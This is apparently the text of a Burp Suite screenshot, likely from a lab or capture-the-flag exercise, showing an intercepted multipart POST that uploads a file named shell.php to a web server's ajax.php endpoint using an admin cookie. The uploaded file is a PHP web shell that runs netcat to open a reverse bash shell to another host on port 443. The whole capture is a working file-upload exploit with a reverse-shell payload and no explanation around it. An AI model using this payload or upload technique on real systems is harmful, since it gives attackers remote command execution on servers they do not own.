 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to Kairos
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.12.23:80
Forward Drop Intercept is on Action Open Brows... Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.12.23
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------246944695733485016142647013093
8 Content-Length: 285
9 Origin: http://192.168.12.23
10 Connection: close
11 Referer: http://192.168.12.23/dashboard.html
12 Cookie: admin=&G6u@B6uDXMq&MsA
13
14 -----------------------------246944695733485016142647013093
15 Content-Disposition: form-data; name="secure"
16
17 val1d
18 -----------------------------246944695733485016142647013093
19 Content-Disposition: form-data; name="file"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php shell_exec('nc 192.168.12.10 443 -e /bin/bash'); ?>
23 -----------------------------246944695733485016142647013093--
24